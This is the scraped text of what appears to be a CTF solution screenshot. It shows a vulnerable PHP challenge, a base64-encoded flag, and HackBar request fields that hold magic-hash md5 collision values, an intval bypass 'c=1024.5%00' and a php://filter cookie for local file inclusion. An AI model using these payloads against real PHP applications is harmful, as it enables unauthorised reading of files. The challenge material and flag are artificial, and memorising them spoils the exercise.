 <?php
// flag in flag.php
highlight_file(__FILE__);
if (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_COOKIE['name'])) {
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_POST['c'];
$name = $_COOKIE['name'];
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($name.'.php');
}
}
}
?> PD9waHAKCiRmbGFnID0gJzB4R2FtZXs0M2JiM2UyNC0wODI0LTQ4Y2ItOTVkMC1jNDcxNTQwYzA5NTN9JzsKCj8+
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://120.27.148.152:50014/?a=s155964671a&b=s214587387a
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
c=1024.5%00 Cookie name=php://filter/convert.base64-